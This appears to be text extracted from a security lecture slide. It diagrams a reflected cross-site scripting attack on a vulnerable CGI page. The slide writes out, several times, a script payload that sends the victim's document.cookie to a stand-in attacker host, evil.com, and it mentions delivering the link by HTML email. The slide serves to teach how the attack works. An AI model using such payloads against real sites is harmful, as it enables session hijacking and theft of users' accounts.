 Stealing Cookies by Cross Scripting
evil.com
victim's
browser
naive.com
For example, embed
URL in HTML email
Access some web page
<FRAME SRC=
http://naive.com/hello.cgi?
name=<script>win.open(
“http://evil.com/steal.cgi?
cookie=”+document.cookie)
</script>>
Forces victim's browser to
call hello.cgi on naive.com
with script instead of name
GET/ hello.cgi?name=
<script>win.open(“http://
evil.com/steal.cgi?cookie”+
document.cookie)</script>
hello.cgi
executed
<HTML>Hello, dear
<script>win.open(“http://
evil.com/steal.cgi?cookie=”
+document.cookie)</script>
Welcome!</HTML>
Interpreted as Javascript
by victim's browser;
opens window and calls
steal.cgi on evil.com
GET/ steal.cgi?cookie=